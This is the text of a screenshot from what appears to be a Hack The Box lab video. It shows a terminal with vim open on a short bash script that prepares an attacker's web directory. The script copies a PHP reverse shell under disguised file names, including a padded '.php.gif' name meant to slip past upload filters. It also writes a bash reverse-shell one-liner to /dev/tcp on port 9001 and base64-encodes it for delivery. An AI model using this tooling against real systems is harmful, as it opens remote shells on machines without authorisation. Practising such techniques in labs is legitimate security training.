 Applications Places System HTB VPN: Disconnected Tue Oct 20
06:29
root@gibson
File Edit View Search Terminal Help
┌─[root@parrot]─[/etc/openvpn]
└──╼ #
1 #!/bin/bash$
2 $
3 cp -r www-skel/ www/$
4 sed -i "s/10.10.14.2/$1/g" www/*$
5 cp www/php-rev.php www/PleaseSubscribe-AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAH-RCE.php.gif$
6 cp www/php-rev.php www/wp-load.php$
7 cp www/php-rev.php www/pleasesubscribe.php$
8 echo "bash -c 'bash -i >& /dev/tcp/$1/9001 0>&1'" >> www/shell.sh$
9 SHELL=$(cat www/shell.sh | base64 -w 0)$
10 echo "echo -n '$SHELL' | base64 -d | bash" >> www/shell.b64.sh$
~
~
~
startbg.sh 7,43 All
-- VISUAL -- 20
[0] 0:SERVER* 1:BLUE 2:MSF 3:ATK- "parrot" 06:29 20-Oct-20